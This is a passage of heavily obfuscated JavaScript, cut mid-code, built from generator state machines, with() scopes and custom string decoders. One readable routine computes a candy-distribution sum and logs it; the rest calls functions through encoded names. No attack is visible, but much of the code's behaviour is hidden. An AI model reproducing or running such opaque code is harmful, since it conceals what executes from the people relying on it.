a6tu7E=!0x0,Vrje_v((0x1,zj7gVG.D_Zrg7m)(x2VSSa1[WHhiYr+0x286])+x2VSSa1[0xae])[(0x1,zj7gVG.D_Zrg7m)(x2VSSa1[WHhiYr+0x287])+x2VSSa1[0xed]]((0x1,zj7gVG.D_Zrg7m)(x2VSSa1[WHhiYr+0x288])+x2VSSa1[0xed],hvWFnrv[x2VSSa1[WHhiYr+0xed]][(0x1,zj7gVG.D_Zrg7m)(x2VSSa1[WHhiYr+0x289])][(0x1,zj7gVG.D_Zrg7m)(x2VSSa1[0x19f])]);case-0x85:case M7kwYN_-0x197:cwTE5k(PKY29z.cB_mhv=PKY29z.K1KVhJa,WHhiYr+=0xde,M7kwYN_+=-0x126);break;case M7kwYN_!=0x9d&&M7kwYN_-0x63:cwTE5k(pE3WAUX.push((zWx7fJE|TdB3DYK<<Dpio5Uw)&x2VSSa1[0x17]),PKY29z.cB_mhv=PKY29z.cHPGMVj,M7kwYN_+=0x19);break;case 0xa:case-0xe2:case-0xbe:PKY29z.cHPGMVj.TdB3DYK=-x2VSSa1[WHhiYr+-0x21];for(PKY29z.cHPGMVj.Sw6JW48=x2VSSa1[WHhiYr+-0x23];Sw6JW48<k0ORP9;Sw6JW48++){PKY29z.cHPGMVj.xIEBBo=SY3ATpO.indexOf(w4MdRve[Sw6JW48]);if(xIEBBo===-x2VSSa1[0x4])continue;if(TdB3DYK<x2VSSa1[0x2]){TdB3DYK=xIEBBo}else{cwTE5k(TdB3DYK+=xIEBBo*x2VSSa1[WHhiYr+-0x8],zWx7fJE|=TdB3DYK<<Dpio5Uw,Dpio5Uw+=(TdB3DYK&x2VSSa1[0x32])>x2VSSa1[WHhiYr+-0x9]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(pE3WAUX.push(zWx7fJE&x2VSSa1[0x17]),zWx7fJE>>=x2VSSa1[0xa],Dpio5Uw-=x2VSSa1[WHhiYr+-0x1b])}while(Dpio5Uw>x2VSSa1[0x18]);TdB3DYK=-x2VSSa1[WHhiYr+-0x21]}}if(TdB3DYK>-x2VSSa1[WHhiYr+-0x21]){cwTE5k(PKY29z.cB_mhv=PKY29z.cHPGMVj,WHhiYr+=-0x88,M7kwYN_+=0x9f);break}else{cwTE5k(PKY29z.cB_mhv=PKY29z.cHPGMVj,WHhiYr+=-0x88,M7kwYN_+=0xb8);break}case PKY29z.zj7gVG.MwxGB2x+0x179:case-0x3e:cwTE5k([...x5sLHQ.FXID796]=VtMFvku,x5sLHQ.ppOcvxR=function*WHhiYr(M7kwYN_,PKY29z,VtMFvku,hvWFnrv,a6tu7E={DletYJM:{}}){while(M7kwYN_+PKY29z+VtMFvku+hvWFnrv!==0xbe)with(a6tu7E.u2OlB7||a6tu7E)switch(M7kwYN_+PKY29z+VtMFvku+hvWFnrv){case a6tu7E.DletYJM.c1fTVJc+-0x93:cwTE5k(a6tu7E.u2OlB7=a6tu7E.bhBridN,M7kwYN_+=0xdd,PKY29z+=0x15b,VtMFvku+=-0x12f,hvWFnrv+=-0x122);break;case PKY29z- -0x158:cwTE5k(a6tu7E.u2OlB7=a6tu7E.o2_fuW,M7kwYN_+=0x11b,PKY29z+=0x132,VtMFvku+=-0x207,hvWFnrv+=-0x3f);break;default:case 0xb0:case M7kwYN_-0x88:[a6tu7E.DletYJM.l2a3jj,a6tu7E.DletYJM.c1fTVJc]=[-0x2e,0xb9];return x5sLHQ.O0gzxx=!0x0,i_Olo1[x5sLHQ.FXID796[x2VSSa1[PKY29z+0x8d]]];case PKY29z- -0x125:return x5sLHQ.O0gzxx=!0x0,i_Olo1[x5sLHQ.FXID796[x2VSSa1[PKY29z+0xbb]]];case 0x54:case PKY29z- -0x140:case 0xe5:return x5sLHQ.O0gzxx=!0x0,i_Olo1[x5sLHQ.FXID796[x2VSSa1[0x2]]]=(0x1,zj7gVG.tJ_6qv)(x79ayyc[x5sLHQ.FXID796[x2VSSa1[VtMFvku+-0xab]]]);case 0x7f:case-0x1d:case 0x63:cwTE5k(a6tu7E.u2OlB7=a6tu7E.e_AIRy,VtMFvku+=-0xc9,hvWFnrv+=0x1a4);break;case 0x1d:case-0x2c:cwTE5k([a6tu7E.DletYJM.l2a3jj,a6tu7E.DletYJM.c1fTVJc]=[0x43,0xc9],x5sLHQ.FXID796[x2VSSa1[PKY29z+-0xd0]]=x2VSSa1[0x4]);if(typeof i_Olo1[x5sLHQ.FXID796[x2VSSa1[VtMFvku+0x3f]]]===xDw0R75(x2VSSa1[M7kwYN_+-0x34])){cwTE5k(a6tu7E.u2OlB7=a6tu7E.DletYJM,M7kwYN_+=-0x23,PKY29z+=-0x189,VtMFvku+=0xea,hvWFnrv+=0x12c);break}else{cwTE5k(a6tu7E.u2OlB7=a6tu7E.DletYJM,M7kwYN_+=-0x3e,PKY29z+=-0x189,VtMFvku+=0xea,hvWFnrv+=0x12c);break}case VtMFvku-0xd9:case-0x65:case 0x7e:cwTE5k(a6tu7E.u2OlB7=a6tu7E.jxwd0Yz,M7kwYN_+=0x159,PKY29z+=0x168,VtMFvku+=-0x10b,hvWFnrv+=-0x18e);break;case-0x99:x5sLHQ.FXID796[x2VSSa1[M7kwYN_+0x123]]=x2VSSa1[0x4];if(typeof i_Olo1[x5sLHQ.FXID796[x2VSSa1[VtMFvku+-0x31]]]===xDw0R75(x2VSSa1[0x2])){cwTE5k(a6tu7E.u2OlB7=a6tu7E.DletYJM,M7kwYN_+=0x136,PKY29z+=-0x2e,VtMFvku+=0x7a,hvWFnrv+=-0x62);break}else{cwTE5k(a6tu7E.u2OlB7=a6tu7E.DletYJM,M7kwYN_+=0x11b,PKY29z+=-0x2e,VtMFvku+=0x7a,hvWFnrv+=-0x62);break}}},x5sLHQ.O0gzxx=void 0x0,PKY29z.cB_mhv=PKY29z.x5sLHQ,WHhiYr+=-0xea);break;case 0xe0:case-0xb8:case 0x4d:return;case PKY29z.zj7gVG.JqsfbK+-0xee:cwTE5k([PKY29z.zj7gVG.MwxGB2x,PKY29z.zj7gVG.JqsfbK]=[0x47,-0xd7],pE3WAUX.push((zWx7fJE|TdB3DYK<<Dpio5Uw)&x2VSSa1[0x17]),PKY29z.cB_mhv=PKY29z.cHPGMVj,WHhiYr+=0x125,M7kwYN_+=-0x16);break;case PKY29z.zj7gVG.MwxGB2x+0x8f:PKY29z.x5sLHQ.Y9RSzS=(0x1,ppOcvxR)(0x36,WHhiYr+0x185,-0x3d,-(WHhiYr+0x161)).next().value;if(O0gzxx){cwTE5k(PKY29z.cB_mhv=PKY29z.x5sLHQ,WHhiYr+=0x148,M7kwYN_+=-0x52);break}else{cwTE5k(PKY29z.cB_mhv=PKY29z.x5sLHQ,WHhiYr+=0xa3,M7kwYN_+=0x55);break}}}cwTE5k(a6tu7E=void 0x0,WHhiYr=oxAt51(-0xeb,0xdc).next().value);if(a6tu7E){return WHhiYr}})),Vrje_v((0x1,uvTh9Uv)(x2VSSa1[0x135]))[(0x1,uvTh9Uv)(x2VSSa1[0x193])+(0x1,uvTh9Uv)(x2VSSa1[0x194])+x2VSSa1[0x195]]((0x1,uvTh9Uv)(x2VSSa1[0x1a0]))[(0x1,uvTh9Uv)(x2VSSa1[0x1a1])]((0x1,uvTh9Uv)(x2VSSa1[0x19a]),xZTzytO((...hvWFnrv)=>{cwTE5k(hvWFnrv[x2VSSa1[0x0]]=x2VSSa1[0x4],xZTzytO(WHhiYr),xZTzytO(a6tu7E));function a6tu7E(...hvWFnrv){cwTE5k(hvWFnrv[x2VSSa1[0x0]]=x2VSSa1[0x4],hvWFnrv[x2VSSa1[0x3]]=\"\\x3c\\x65\\x4e\\x43\\x6e\\x6a\\x74\\x48\\x63\\x55\\x4a\\x69\\x64\\x54\\x22\\x33\\x45\\x28\\x68\\x79\\x2e\\x46\\x50\\x47\\x41\\x37\\x35\\x5b\\x51\\x70\\x66\\x39\\x2a\\x4b\\x29\\x7b\\x2b\\x73\\x3f\\x31\\x30\\x38\\x60\\x2f\\x5e\\x78\\x4c\\x77\\x49\\x3e\\x7c\\x76\\x52\\x62\\x44\\x4d\\x61\\x3d\\x5f\\x7e\\x24\\x5d\\x59\\x67\\x36\\x7d\\x6d\\x34\\x26\\x71\\x23\\x5a\\x6b\\x6f\\x21\\x58\\x42\\x7a\\x75\\x32\\x2c\\x56\\x3b\\x6c\\x4f\\x25\\x40\\x53\\x72\\x57\\x3a\",hvWFnrv[x2VSSa1[0x1a2]]=\"\"+(hvWFnrv[x2VSSa1[0x2]]||\"\"),hvWFnrv[x2VSSa1[0xf]]=hvWFnrv[x2VSSa1[0x1a2]].length,hvWFnrv[x2VSSa1[0xbf]]=[],hvWFnrv[x2VSSa1[0x14]]=x2VSSa1[0x2],hvWFnrv[x2VSSa1[0x15]]=x2VSSa1[0x2],hvWFnrv[x2VSSa1[0x4c]]=-x2VSSa1[0x4]);for(hvWFnrv[x2VSSa1[0xc3]]=x2VSSa1[0x2];hvWFnrv[x2VSSa1[0xc3]]<hvWFnrv[x2VSSa1[0xf]];hvWFnrv[x2VSSa1[0xc3]]++){hvWFnrv[x2VSSa1[0x12]]=hvWFnrv[x2VSSa1[0x3]].indexOf(hvWFnrv[x2VSSa1[0x1a2]][hvWFnrv[x2VSSa1[0xc3]]]);if(hvWFnrv[x2VSSa1[0x12]]===-x2VSSa1[0x4])continue;if(hvWFnrv[x2VSSa1[0x4c]]<x2VSSa1[0x2]){hvWFnrv[x2VSSa1[0x4c]]=hvWFnrv[x2VSSa1[0x12]]}else{cwTE5k(hvWFnrv[x2VSSa1[0x4c]]+=hvWFnrv[x2VSSa1[0x12]]*x2VSSa1[0x1d],hvWFnrv[x2VSSa1[0x14]]|=hvWFnrv[x2VSSa1[0x4c]]<<hvWFnrv[x2VSSa1[0x15]],hvWFnrv[x2VSSa1[0x15]]+=(hvWFnrv[x2VSSa1[0x4c]]&x2VSSa1[0x32])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(hvWFnrv[x2VSSa1[0xbf]].push(hvWFnrv[x2VSSa1[0x14]]&x2VSSa1[0x17]),hvWFnrv[x2VSSa1[0x14]]>>=x2VSSa1[0xa],hvWFnrv[x2VSSa1[0x15]]-=x2VSSa1[0xa])}while(hvWFnrv[x2VSSa1[0x15]]>x2VSSa1[0x18]);hvWFnrv[x2VSSa1[0x4c]]=-x2VSSa1[0x4]}}if(hvWFnrv[x2VSSa1[0x4c]]>-x2VSSa1[0x4]){hvWFnrv[x2VSSa1[0xbf]].push((hvWFnrv[x2VSSa1[0x14]]|hvWFnrv[x2VSSa1[0x4c]]<<hvWFnrv[x2VSSa1[0x15]])&x2VSSa1[0x17])}return eLy48A(hvWFnrv[x2VSSa1[0xbf]])}function WHhiYr(...hvWFnrv){var WHhiYr,oxAt51;function*M7kwYN_(oxAt51,M7kwYN_,PKY29z,VtMFvku={LpF2c3L:{}}){while(oxAt51+M7kwYN_+PKY29z!==0xa9)with(VtMFvku._GZOWe||VtMFvku)switch(oxAt51+M7kwYN_+PKY29z){case M7kwYN_-0x60:case 0x7e:case-0xc2:cwTE5k(VtMFvku.LpF2c3L.lquru9=0xc,VtMFvku._GZOWe=VtMFvku.qLjZM0,oxAt51+=0x9c,M7kwYN_+=-0xbf,PKY29z+=0xa9);break;case VtMFvku.LpF2c3L.lquru9+0x15b:return WHhiYr=!0x0,i_Olo1[hvWFnrv[x2VSSa1[M7kwYN_+0x62]]]=a6tu7E(x79ayyc[hvWFnrv[x2VSSa1[M7kwYN_+0x62]]]);case 0x1a:return WHhiYr=!0x0,i_Olo1[hvWFnrv[x2VSSa1[M7kwYN_+0x129]]];case 0x5e:default:case-0xd6:cwTE5k(VtMFvku._GZOWe=VtMFvku.TiEThMU,oxAt51+=0x9d,PKY29z+=-0x52);break;case oxAt51!=-0x38&&oxAt51-0x56:case VtMFvku.LpF2c3L.lquru9+0x13b:VtMFvku.LpF2c3L.lquru9=0x7c;return WHhiYr=!0x0,i_Olo1[hvWFnrv[x2VSSa1[oxAt51+0x3c]]];case PKY29z-0x89:cwTE5k(VtMFvku.LpF2c3L.lquru9=-0x88,hvWFnrv[x2VSSa1[0x0]]=x2VSSa1[M7kwYN_+0xf1]);if(typeof i_Olo1[hvWFnrv[x2VSSa1[M7kwYN_+0xef]]]===xDw0R75(x2VSSa1[0x2])){cwTE5k(VtMFvku._GZOWe=VtMFvku.LpF2c3L,oxAt51+=0x157,M7kwYN_+=0x8d,PKY29z+=-0x109);break}else{cwTE5k(VtMFvku._GZOWe=VtMFvku.LpF2c3L,oxAt51+=0x157,M7kwYN_+=-0x3a,PKY29z+=-0xfb);break}}}cwTE5k(WHhiYr=void 0x0,oxAt51=M7kwYN_(0x64,-0xed,0x81).next().value);if(WHhiYr){return oxAt51}}if(WHhiYr(x2VSSa1[0x1a3])in NpCqxRl){oxAt51()}function oxAt51(...hvWFnrv){cwTE5k(hvWFnrv[x2VSSa1[0x0]]=x2VSSa1[0x2],hvWFnrv[x2VSSa1[0x3]]=xZTzytO(function(...hvWFnrv){cwTE5k(hvWFnrv[x2VSSa1[0x0]]=x2VSSa1[0x4],hvWFnrv[x2VSSa1[0x11e]]=hvWFnrv[x2VSSa1[0x2]].length,hvWFnrv[x2VSSa1[0x11]]=[],hvWFnrv[x2VSSa1[0x5]]=x2VSSa1[0x2]);for(hvWFnrv[-x2VSSa1[0x20]]=x2VSSa1[0x2];hvWFnrv[-x2VSSa1[0x20]]<hvWFnrv[x2VSSa1[0x11e]];hvWFnrv[-x2VSSa1[0x20]]++)hvWFnrv[x2VSSa1[0x11]].push(hvWFnrv[-x2VSSa1[0x20]]!==x2VSSa1[0x2]&&hvWFnrv[x2VSSa1[0x2]][hvWFnrv[-x2VSSa1[0x20]]]>hvWFnrv[x2VSSa1[0x2]][hvWFnrv[-x2VSSa1[0x20]]-x2VSSa1[0x4]]?hvWFnrv[x2VSSa1[0x11]][hvWFnrv[-x2VSSa1[0x20]]-x2VSSa1[0x4]]+x2VSSa1[0x4]:x2VSSa1[0x4]);for(hvWFnrv[-x2VSSa1[0x1a4]]=hvWFnrv[x2VSSa1[0x11e]]-x2VSSa1[0x4];hvWFnrv[-x2VSSa1[0x1a4]]>=x2VSSa1[0x2];hvWFnrv[-x2VSSa1[0x1a4]]--){cwTE5k(xZTzytO(WHhiYr),xZTzytO(a6tu7E));function a6tu7E(...hvWFnrv){cwTE5k(hvWFnrv[x2VSSa1[0x0]]=x2VSSa1[0x4],hvWFnrv[-x2VSSa1[0x77]]=\"\\x38\\x7c\\x39\\x29\\x34\\x21\\x45\\x4c\\x24\\x4d\\x5d\\x77\\x50\\x40\\x75\\x42\\x7b\\x63\\x46\\x78\\x2e\\x3f\\x41\\x22\\x23\\x47\\x5e\\x61\\x32\\x55\\x69\\x56\\x49\\x57\\x4a\\x33\\x43\\x58\\x6c\\x4f\\x51\\x6a\\x31\\x64\\x68\\x28\\x3a\\x6d\\x2a\\x35\\x5f\\x4b\\x25\\x54\\x48\\x3c\\x5b\\x2b\\x7a\\x2c\\x67\\x37\\x53\\x72\\x73\\x62\\x71\\x36\\x30\\x5a\\x26\\x60\\x2f\\x52\\x59\\x7d\\x7e\\x76\\x3d\\x4e\\x3b\\x79\\x70\\x44\\x66\\x6b\\x65\\x6f\\x3e\\x74\\x6e\",hvWFnrv[x2VSSa1[0x11]]=\"\"+(hvWFnrv[x2VSSa1[0x2]]||\"\"),hvWFnrv[x2VSSa1[0x5]]=hvWFnrv[x2VSSa1[0x11]].length,hvWFnrv[x2VSSa1[0xc]]=[],hvWFnrv[x2VSSa1[0x2f]]=x2VSSa1[0x2],hvWFnrv[x2VSSa1[0x15]]=x2VSSa1[0x2],hvWFnrv[x2VSSa1[0x1b]]=-x2VSSa1[0x4]);for(hvWFnrv[-x2VSSa1[0x1a5]]=x2VSSa1[0x2];hvWFnrv[-x2VSSa1[0x1a5]]<hvWFnrv[x2VSSa1[0x5]];hvWFnrv[-x2VSSa1[0x1a5]]++){hvWFnrv[-x2VSSa1[0x1a6]]=hvWFnrv[-x2VSSa1[0x77]].indexOf(hvWFnrv[x2VSSa1[0x11]][hvWFnrv[-x2VSSa1[0x1a5]]]);if(hvWFnrv[-x2VSSa1[0x1a6]]===-x2VSSa1[0x4])continue;if(hvWFnrv[x2VSSa1[0x1b]]<x2VSSa1[0x2]){hvWFnrv[x2VSSa1[0x1b]]=hvWFnrv[-x2VSSa1[0x1a6]]}else{cwTE5k(hvWFnrv[x2VSSa1[0x1b]]+=hvWFnrv[-x2VSSa1[0x1a6]]*x2VSSa1[0x1d],hvWFnrv[x2VSSa1[0x2f]]|=hvWFnrv[x2VSSa1[0x1b]]<<hvWFnrv[x2VSSa1[0x15]],hvWFnrv[x2VSSa1[0x15]]+=(hvWFnrv[x2VSSa1[0x1b]]&x2VSSa1[0x32])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(hvWFnrv[x2VSSa1[0xc]].push(hvWFnrv[x2VSSa1[0x2f]]&x2VSSa1[0x17]),hvWFnrv[x2VSSa1[0x2f]]>>=x2VSSa1[0xa],hvWFnrv[x2VSSa1[0x15]]-=x2VSSa1[0xa])}while(hvWFnrv[x2VSSa1[0x15]]>x2VSSa1[0x18]);hvWFnrv[x2VSSa1[0x1b]]=-x2VSSa1[0x4]}}if(hvWFnrv[x2VSSa1[0x1b]]>-x2VSSa1[0x4]){hvWFnrv[x2VSSa1[0xc]].push((hvWFnrv[x2VSSa1[0x2f]]|hvWFnrv[x2VSSa1[0x1b]]<<hvWFnrv[x2VSSa1[0x15]])&x2VSSa1[0x17])}return eLy48A(hvWFnrv[x2VSSa1[0xc]])}function WHhiYr(...hvWFnrv){hvWFnrv[x2VSSa1[0x0]]=x2VSSa1[0x4];if(typeof i_Olo1[hvWFnrv[x2VSSa1[0x2]]]===xDw0R75(x2VSSa1[0x2])){return i_Olo1[hvWFnrv[x2VSSa1[0x2]]]=a6tu7E(x79ayyc[hvWFnrv[x2VSSa1[0x2]]])}return i_Olo1[hvWFnrv[x2VSSa1[0x2]]]}if(hvWFnrv[-x2VSSa1[0x1a4]]!==hvWFnrv[x2VSSa1[0x11e]]-x2VSSa1[0x4]&&hvWFnrv[x2VSSa1[0x2]][hvWFnrv[-x2VSSa1[0x1a4]]]>hvWFnrv[x2VSSa1[0x2]][hvWFnrv[-x2VSSa1[0x1a4]]+x2VSSa1[0x4]])hvWFnrv[x2VSSa1[0x11]][hvWFnrv[-x2VSSa1[0x1a4]]]=Vrje_v(WHhiYr(x2VSSa1[0x1a7])).max(hvWFnrv[x2VSSa1[0x11]][hvWFnrv[-x2VSSa1[0x1a4]]],hvWFnrv[x2VSSa1[0x11]][hvWFnrv[-x2VSSa1[0x1a4]]+x2VSSa1[0x4]]+x2VSSa1[0x4]);hvWFnrv[x2VSSa1[0x5]]+=hvWFnrv[x2VSSa1[0x11]][hvWFnrv[-x2VSSa1[0x1a4]]]}return hvWFnrv[x2VSSa1[0x5]]}),Vrje_v(WHhiYr(x2VSSa1[0x1a8])).log(hvWFnrv[x2VSSa1[0x3]]))}Vrje_v(WHhiYr(x2VSSa1[0x1a9]))[WHhiYr(x2VSSa1[0x1aa])](WHhiYr(x2VSSa1[0x1ab]),hvWFnrv[x2VSSa1[0x2]][WHhiYr(x2VSSa1[0x1ac])][WHhiYr(x2VSSa1[0x1ad])])})),M7kwYN_.GIPiUz=M7kwYN_.p3jDSSk,WHhiYr+=0x6,oxAt51+=0x30);break;case a6tu7E-0x109:cwTE5k(tG8WkhI[x2VSSa1[0x5]]=tG8WkhI[x2VSSa1[0x11]].length,tG8WkhI[x2VSSa1[0x16]]=[],tG8WkhI[x2VSSa1[0x50]]=x2VSSa1[0x2],M7kwYN_.GIPiUz=M7kwYN_.MFN02S5,oxAt51+=0xc2);break;case WHhiYr-0xd:cwTE5k(a7b2sjj[x2VSSa1[WHhiYr+0x36]].push((a7b2sjj[x2VSSa1[a6tu7E+-0x44]]|a7b2sjj[-x2VSSa1[0x6b]]<<a7b2sjj[x2VSSa1[hvWFnrv+0x11f]])&x2VSSa1[a6tu7E+-0x5c]),M7kwYN_.GIPiUz=M7kwYN_.hpRmiS,hvWFnrv+=0xf8,a6tu7E+=-0x22,oxAt51+=-0xbb);break;case hvWFnrv-0x15:case-0xa8:return eLy48A(a7b2sjj[x2VSSa1[0x16]]);case-0x7e:case-0x6b:cwTE5k([M7kwYN_.p3jDSSk.RCJduv,M7kwYN_.p3jDSSk.Dy2FT5i]=[0x70,-0xc8],p3jDSSk.hTaqSl=function hvWFnrv(...a6tu7E){var WHhiYr={};return VtMFvku[x2VSSa1[0x3]][(0x1,p3jDSSk.uvTh9Uv)(x2VSSa1[0x1b7])+x2VSSa1[0x312]](a6tu7E,WHhiYr)},p3jDSSk.uvTh9Uv=function(...hvWFnrv){return A0_9N_4(0x3,-0x83,-0x24,-0x48,{p3jDSSk:M7kwYN_.p3jDSSk,Y9Kz74t:{}},hvWFnrv).next().value},p3jDSSk.qvDQnE=function(...hvWFnrv){return A0_9N_4(-0x9b,0x12,0xf7,-0x5d,{p3jDSSk:M7kwYN_.p3jDSSk,hpRmiS:{}},hvWFnrv).next().value},xZTzytO(p3jDSSk.uvTh9Uv),xZTzytO(p3jDSSk.qvDQnE),M7kwYN_.GIPiUz=M7kwYN_.p3jDSSk,hvWFnrv+=-0x4c,a6tu7E+=0x11,WHhiYr+=0x120,oxAt51+=-0x15f);break;case 0x97:case a6tu7E-0x69:cwTE5k([...Y9Kz74t.C3QBk1]=PKY29z,Y9Kz74t.u5lR6GU=function*hvWFnrv(a6tu7E,WHhiYr,oxAt51,M7kwYN_={vpxHim5:{}}){while(a6tu7E+WHhiYr+oxAt51!==-0x2)with(M7kwYN_.IfkN784||M7kwYN_)switch(a6tu7E+WHhiYr+oxAt51){case-0xcf:case 0x88:case 0x38:cwTE5k([M7kwYN_.vpxHim5.dYvxfM,M7kwYN_.vpxHim5.L6K5o7,M7kwYN_.vpxHim5.g0YFBE]=[0xaa,0x22,0xe3],Y9Kz74t.C3QBk1[x2VSSa1[WHhiYr+-0xa8]]=x2VSSa1[a6tu7E+0x1f3]);if(typeof i_Olo1[Y9Kz74t.C3QBk1[x2VSSa1[WHhiYr+-0xa6]]]===xDw0R75(x2VSSa1[0x2])){cwTE5k(M7kwYN_.IfkN784=M7kwYN_.vpxHim5,a6tu7E+=0x383,WHhiYr+=-0xed,oxAt51+=-0x15f);break}else{cwTE5k(M7kwYN_.IfkN784=M7kwYN_.vpxHim5,a6tu7E+=0x1ce,WHhiYr+=0xff,oxAt51+=-0x15f);break}case WHhiYr- -0xad:case 0x7e:return Y9Kz74t.IPBYHUg=!0x0,i_Olo1[Y9Kz74t.C3QBk1[x2VSSa1[a6tu7E+-0x192]]]=(0x1,p3jDSSk.qvDQnE)(x79ayyc[Y9Kz74t.C3QBk1[x2VSSa1[0x2]]]);case-0x3f:cwTE5k(M7kwYN_.IfkN784=M7kwYN_.vpxHim5,a6tu7E+=-0xe9,WHhiYr+=0xa9,oxAt51+=0x8b);break;case 0x57:default:return Y9Kz74t.IPBYHUg=!0x0,i_Olo1[Y9Kz74t.C3QBk1[x2VSSa1[WHhiYr+-0x14]]];case 0x9f:case 0x54:case-0x19:return Y9Kz74t.IPBYHUg=!0x0,i_Olo1[Y9Kz74t.C3QBk1[x2VSSa1[a6tu7E+0x23]]];case 0xc:cwTE5k([M7kwYN_.vpxHim5.dYvxfM,M7kwYN_.vpxHim5.L6K5o7,M7kwYN_.vpxHim5.g0YFBE]=[-0xe5,-0x54,-0x9],M7kwYN_.IfkN784=M7kwYN_.utm8WDi,WHhiYr+=-0x59,oxAt51+=0x4b);break;case oxAt51- -0xb9:}},Y9Kz74t.IPBYHUg=void 0x0,Y9Kz74t.gEulgwL=(a6tu7E+0x84,Y9Kz74t.u5lR6GU)(-0x1ef,0xa8,0x78).next().value);if(Y9Kz74t.IPBYHUg){cwTE5k(M7kwYN_.GIPiUz=M7kwYN_.Y9Kz74t,hvWFnrv+=0x2,a6tu7E+=0x8,oxAt51+=0xae);break}else{cwTE5k(M7kwYN_.GIPiUz=M7kwYN_.Y9Kz74t,hvWFnrv+=0x2,a6tu7E+=0x88,oxAt51+=-0x70);break}case M7kwYN_.p3jDSSk.RCJduv+-0x111:cwTE5k([...VC0iTnz.vBGRwh]=PKY29z,VC0iTnz.vBGRwh[x2VSSa1[WHhiYr+-0x13]]=x2VSSa1[0x4]);if(typeof i_Olo1[VC0iTnz.vBGRwh[x2VSSa1[0x2]]]===xDw0R75(x2VSSa1[0x2])){cwTE5k(M7kwYN_.GIPiUz=M7kwYN_.VC0iTnz,a6tu7E+=-0x41,oxAt51+=0x1b3);break}else{cwTE5k(M7kwYN_.GIPiUz=M7kwYN_.VC0iTnz,hvWFnrv+=-0x31f,a6tu7E+=0x1b8,oxAt51+=0x1b3);break}case-0xf8:case-0x7a:cwTE5k([[],VtMFvku[x2VSSa1[0x3]]]=g6j7EZK,VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[hvWFnrv+0xa7])](hTaqSl),VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[hvWFnrv+0xa8])+x2VSSa1[0x134]]=Vrje_v((0x1,uvTh9Uv)(x2VSSa1[0x135]))[(0x1,uvTh9Uv)(x2VSSa1[0x136])+(0x1,uvTh9Uv)(x2VSSa1[hvWFnrv+0xac])+x2VSSa1[0x138]]((0x1,uvTh9Uv)(x2VSSa1[a6tu7E+0x25b])+(0x1,uvTh9Uv)(x2VSSa1[0x13a])+(0x1,uvTh9Uv)(x2VSSa1[0x13b])+(0x1,uvTh9Uv)(x2VSSa1[0x13c])+(0x1,uvTh9Uv)(x2VSSa1[0x13d])));if(VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x13e])+x2VSSa1[WHhiYr+0x248]]){cwTE5k(M7kwYN_.GIPiUz=M7kwYN_.p3jDSSk,hvWFnrv+=0x3d,a6tu7E+=0x156,WHhiYr+=-0x167,oxAt51+=0xb5);break}else{cwTE5k(M7kwYN_.GIPiUz=M7kwYN_.p3jDSSk,hvWFnrv+=-0x19a,a6tu7E+=0x212,WHhiYr+=-0x68,oxAt51+=0x17e);break}case 0x8c:default:case WHhiYr-0x104:return eLy48A(tG8WkhI[x2VSSa1[0x16]]);case-0xe4:case M7kwYN_.p3jDSSk.RCJduv+-0xfd:cwTE5k(DbOkXM[(0x1,uvTh9Uv)(x2VSSa1[0x1a1])]((0x1,uvTh9Uv)(x2VSSa1[0x1b4])+\"\\u006e\",VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x132])](function(...hvWFnrv){var a6tu7E={};return VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x1b5])+x2VSSa1[0x1b6]](hvWFnrv,a6tu7E)})),Vrje_v((0x1,uvTh9Uv)(x2VSSa1[0x135]))[(0x1,uvTh9Uv)(x2VSSa1[0x193])+(0x1,uvTh9Uv)(x2VSSa1[0x194])+x2VSSa1[0x195]]((0x1,uvTh9Uv)(x2VSSa1[0x1ae]))[(0x1,uvTh9Uv)(x2VSSa1[hvWFnrv+0xb2])]((0x1,uvTh9Uv)(x2VSSa1[0x19a]),VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x132])](function(...hvWFnrv){var a6tu7E;xZTzytO(oxAt51);function WHhiYr(hvWFnrv){var a6tu7E,WHhiYr;function*oxAt51(WHhiYr,oxAt51,M7kwYN_={gzBkOy7:{}}){while(WHhiYr+oxAt51!==-0x30)with(M7kwYN_.OtSd8n||M7kwYN_)switch(WHhiYr+oxAt51){case M7kwYN_.gzBkOy7.PmhfYdr+0x78:case-0x8:case-0x1a:cwTE5k(M7kwYN_.gzBkOy7._hBJD05=x2VSSa1[0x2],M7kwYN_.gzBkOy7.f81PtU2=x2VSSa1[WHhiYr+0xe6],M7kwYN_.OtSd8n=M7kwYN_.gzBkOy7,oxAt51+=0x7f);break;case oxAt51!=0x1db&&oxAt51!=0x15c&&oxAt51-0xe4:cwTE5k(M7kwYN_.gzBkOy7.MJ0Bs6w=lMwa7r.length,M7kwYN_.gzBkOy7.Lhoavf=[],M7kwYN_.OtSd8n=M7kwYN_.gzBkOy7,oxAt51+=0x47);break;case WHhiYr- -0xe5:cwTE5k(M7kwYN_.OtSd8n=M7kwYN_.gzBkOy7,WHhiYr+=-0x59,oxAt51+=0x30);break;case WHhiYr- -0x1db:case 0x4b:case 0x54:M7kwYN_.gzBkOy7.YecNxk=-x2VSSa1[0x4];for(M7kwYN_.gzBkOy7.rDgn114=x2VSSa1[WHhiYr+0xe6];rDgn114<MJ0Bs6w;rDgn114++){M7kwYN_.gzBkOy7.yUDfz1W=gBaZxcw.indexOf(lMwa7r[rDgn114]);if(yUDfz1W===-x2VSSa1[0x4])continue;if(YecNxk<x2VSSa1[0x2]){YecNxk=yUDfz1W}else{cwTE5k(YecNxk+=yUDfz1W*x2VSSa1[WHhiYr+0x101],_hBJD05|=YecNxk<<f81PtU2,f81PtU2+=(YecNxk&x2VSSa1[WHhiYr+0x116])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(Lhoavf.push(_hBJD05&x2VSSa1[WHhiYr+0xfb]),_hBJD05>>=x2VSSa1[0xa],f81PtU2-=x2VSSa1[0xa])}while(f81PtU2>x2VSSa1[0x18]);YecNxk=-x2VSSa1[WHhiYr+0xe8]}}if(YecNxk>-x2VSSa1[WHhiYr+0xe8]){cwTE5k(M7kwYN_.OtSd8n=M7kwYN_.gzBkOy7,W